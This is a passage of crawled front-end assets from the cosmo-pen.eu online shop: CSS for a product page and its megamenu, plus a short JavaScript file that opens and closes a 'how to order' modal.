    border-bottom: 2px solid var(--primary-color);
    font-weight: bold;
}

.cosmo-pen-custom h3 {
    font-size: 1.4rem;
    color: var(--primary-color);
    margin: 25px 0 15px;
}

.cosmo-pen-custom h4 {
    font-size: 1.2rem;
    color: var(--primary-color);
    margin: 20px 0 10px;
}

.cosmo-pen-custom p {
    margin-bottom: 20px;
}

.cosmo-pen-custom .custom-highlight {
    background-color: rgba(46, 125, 50, 0.1);
    padding: 2px 5px;
    border-radius: 3px;
    font-weight: bold;
}

.cosmo-pen-custom .custom-cta-button {
    display: inline-block;
    background-color: var(--accent-color);
    color: white;
    padding: 12px 25px;
    border-radius: 4px;
    text-decoration: none;
    font-weight: bold;
    margin: 15px 0;
    transition: background-color 0.3s;
    border: none;
    cursor: pointer;
    font-size: 1.8rem;
}

.cosmo-pen-custom .custom-cta-button:hover {
    background-color: var(--primary-color);
}

.cosmo-pen-custom .custom-features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 20px;
    margin: 30px 0;
}

.cosmo-pen-custom .custom-feature-card {
    background: var(--secondary-color);
    padding: 25px 20px;
    border-radius: 5px;
    text-align: center;
    border-left: 4px solid var(--accent-color);
    transition: transform 0.3s;
}

.cosmo-pen-custom .custom-feature-card:hover {
    transform: translateY(-5px);
}

.cosmo-pen-custom .custom-feature-card h3 {
    color: var(--primary-color);
    margin: 15px 0 10px;
}

.cosmo-pen-custom .feature-icon {
    font-size: 2.8rem;
    margin-bottom: 10px;
    display: block;
    color: var(--primary-color);
}

.cosmo-pen-custom .specs-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 25px;
    margin: 30px 0;
}

.cosmo-pen-custom .specs-card {
    background: white;
    border-radius: 5px;
    padding: 20px;
    border: 1px solid var(--light-gray);
    box-shadow: 0 3px 10px rgba(0,0,0,0.08);
}

.cosmo-pen-custom .specs-card ul {
    padding-left: 20px;
    margin-bottom: 0;
}

.cosmo-pen-custom .specs-card li {
    margin-bottom: 10px;
}

.cosmo-pen-custom .color-palette {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
    gap: 15px;
    margin: 20px 0;
}

.cosmo-pen-custom .color-item {
    background: white;
    border-radius: 5px;
    padding: 15px;
    text-align: center;
    border: 1px solid var(--light-gray);
    transition: transform 0.2s;
}

.cosmo-pen-custom .color-item:hover {
    transform: translateY(-3px);
    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
}

.cosmo-pen-custom .applications-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 10px;
    margin: 25px 0;
}

.cosmo-pen-custom .application-card {
    background: var(--secondary-color);
    padding: 15px;
    border-radius: 5px;
    border-left: 4px solid var(--accent-color);
    display: flex;
    flex-direction: column;
}

.cosmo-pen-custom .application-card h4 {
    font-size: 1.5rem;
    color: var(--primary-color);
    margin: 0 0 10px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.cosmo-pen-custom .application-card p {
    font-size: 1.2rem;
    margin-bottom: 0;
    line-height: 1.5;
}

.cosmo-pen-custom .benefits-list {
    background: rgba(76, 175, 80, 0.1);
    padding: 20px;
    border-radius: 5px;
    margin: 25px 0;
    border-left: 4px solid var(--accent-color);
}

.cosmo-pen-custom .benefits-list ul {
    columns: 2;
    padding-left: 20px;
    margin-bottom: 0;
}

.cosmo-pen-custom .benefits-list li {
    margin-bottom: 8px;
    break-inside: avoid;
    font-size: 1.3rem;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/* Responsywność dla mniejszych ekranów */
@media (max-width: 1100px) {
    .cosmo-pen-custom .benefits-list ul {
        columns: 1;
    }
    
    .cosmo-pen-custom .benefits-list li {
        white-space: normal;
    }
}

@media (max-width: 768px) {
    .cosmo-pen-custom .custom-hero-content, 
    .cosmo-pen-custom .custom-hero-image {
        flex: 100%;
    }
    
    .cosmo-pen-custom .custom-hero-image {
        height: 250px;
        background-position: center center;
        justify-content: center;
        border-radius: 0 0 10px 10px;
        padding: 20px;
    }
    
    .cosmo-pen-custom h1 {
        font-size: 2rem;
    }
    
    .cosmo-pen-custom h2 {
        font-size: 1.6rem;
    }
    
    .cosmo-pen-custom .custom-features-grid,
    .cosmo-pen-custom .specs-grid,
    .cosmo-pen-custom .applications-grid,
    .cosmo-pen-custom .color-palette {
        grid-template-columns: 1fr;
    }
    
    .cosmo-pen-custom {
        font-size: 16px;
        padding: 15px;
    }
    
    .cosmo-pen-custom .feature-icon {
        font-size: 2.2rem;
    }
    
    .cosmo-pen-custom .applications-grid {
        gap: 12px;
    }
    
    .cosmo-pen-custom .application-card h4 {
        white-space: normal;
        text-overflow: clip;
    }
    
    .cosmo-pen-custom .benefits-list li {
        white-space: normal;
        text-overflow: clip;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.cosmo-pen.eu/media/rootways/megamenu/menu_en.css
body_size: -585
content:
/**
 * WARNING: Please don't edit this file. This file was generated automatically, your any changes on this file will be overwritten and lost.
 * Updated on 2025-02-22 19:04:12 */
.nav-sections, .rootmenu {
    background: #025404;
}
.rootmenu .rootmenu-list{
    text-align: left;
    display: table;
    }
.rootmenu-list > li {
    border-color: #146E14 !important;
    float: left;
    display: inline-block;
    clear: none !important;
    }
.rootmenu-list > li > a{
    color: #FFFFFF;
    font-size: 13px;
    text-transform: uppercase;
    padding: 15px 15px;}



.rootmenu .title a,
.rootmenu .title a{
    color: #424242;
    font-size: 15px;
}


.rootmenu > .rootmenu-list .halfmenu,
.rootmenu > .rootmenu-list > li > .megamenu {
    background: #FFFFFF;
    text-transform: none;
    border-top:  3px solid;
    border-color: #FFFFFF}

.rootmenu > .rootmenu-list .halfmenu ul > li > a,
.rootmenu > .rootmenu-list .fullmenu ul > li > a {
    color: #424242;
}
.rootmenu > .rootmenu-list .halfmenu ul > li > a:hover,
.rootmenu > .rootmenu-list .fullmenu ul > li > a:hover {
    color: #424242;
}
    .rootmenu > .rootmenu-list .level2-popup > li:hover .sub-cat-name,
    .rootmenu > .rootmenu-list .level3-popup > li:hover a span,
    .rootmenu > .rootmenu-list .level3-listing >li:hover > a .sub-cat-name,
    .rootmenu > .rootmenu-list .level4-listing >li:hover > a .sub-cat-name,
    .rootmenu > .rootmenu-list .tabbing_lev4 >li:hover > a .sub-cat-name,
    .rootmenu > .rootmenu-list .ulliststy02 >li:hover > a .sub-cat-name{text-decoration:underline}

.topmenu_main,
.rootmenu .tabmenu .verticalopen,
.rootmenu .rootmenu-list .tabmenu {
    background: #FFFFFF !important;
}

.rootmenu .tabmenu .tabimgtext,
.rootmenu .rootmenu-list .view_all{
    color: #424242;
    font-size: 12px;
}
.rootmenu .tabmenu .vertical-menu > li > a{
    background: #F5F5F5;
    border-bottom-color: #E2E2E2 !important;
    color: #424242;
    font-size: 12px;
}
.rootmenu > .rootmenu-list .tabmenu .vertical-menu .main_openactive01 > a {
    background: #FFFFFF;
    color: #424242;
}
.rootmenu .tabmenu .tabimgtext:hover{
      color: #424242;
}

.rootmenu > .rootmenu-list .rootmenu-submenu {
    border-top:  3px solid;
    border-color: #FFFFFF}

.rootmenu > .rootmenu-list .rootmenu-submenu li  a{
    background: #F6F6F6;
    border-bottom-color: #FFFFFF !important;
    color: #000000;
    font-size: 12px !important;
}
.rootmenu > .rootmenu-list .rootmenu-submenu li a:hover,
.rootmenu > .rootmenu-list .rootmenu-submenu li:hover > a{
    background: #E2E2E2 !important;
    color: #000000 !important;
}

@media only screen and (min-width:769px) {
            li.all-category-wrapper > a {
            background: #FF0707 !important;
            color: #FFFFFF !important;
            font-size: 13px !important;
        }
        li.all-category-wrapper:hover > a {
            background: #097FB4 !important;
            color: #FFFFFF !important;
        }
    
    .rootmenu .rw-vertical-menu .verticalmenu02 .rootverticalnav > a {color: #000000;}
    .rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover > a {color: #FFFFFF;}

    .rootmenu .rw-vertical-menu  .verticalmenu02 > .vertical-list > li {background: #FFFFFF;}

    .rootmenu .rw-vertical-menu .verticalmenu02 > .vertical-list > li:hover {background: #097FB4}
    .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav::after {border-left: 0px solid #097FB4}

    .rootmenu .verticalmenu02 .vertical-list {
        border-left: 1px solid #097FB4;
        border-bottom: 1px solid #097FB4;
        border-right: 1px solid #097FB4;
    }

            .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav:hover::after {border-left: 10px solid #097FB4; }
        .rootmenu .verticalmenu02>.vertical-list>li.rootverticalnav {position: relative !important;}
    

    
                    .rw-social-links {float: right !important; border-right: none !important; border-left: 1px solid;}
                
    .rootmenu-list > li:hover > a,
    .rootmenu-list > li > a:hover{
    background: #097FB4;
    color: #FFFFFF;
    }
    .rootmenu-list > li > a.active {
        background: #097FB4;
        color: #FFFFFF;
    }

}

@media only screen and (max-width:768px){
    .rootmenu-list > li{
        float: none !important;
    }
    }



--- FILE ---
content_type: application/javascript
request_url: https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/js/how_to_order.js
body_size: -1289
content:
document.addEventListener('DOMContentLoaded', function () {
    const modal = document.getElementById('howToOrderModal');
    const button = document.querySelector('.how-to-order-button');
    const span = document.querySelector('.close');

    // Sprawdzenie, czy modal istnieje, zanim dodamy zdarzenia
    if (modal) {
        if (button) {
            button.addEventListener('click', function () {
                modal.style.display = 'block';
            });
        } else {
            console.warn("Przycisk 'how-to-order-button' nie został znaleziony.");
        }

        if (span) {
            span.addEventListener('click', function () {
                modal.style.display = 'none';
            });
        } else {
            console.warn("Przycisk zamykania (close) nie został znaleziony.");
        }

        window.addEventListener('click', function (event) {
            if (event.target === modal) {
                modal.style.display = 'none';
            }
        });
    } else {
        console.warn("Modal 'howToOrderModal' nie został znaleziony.");
    }
});
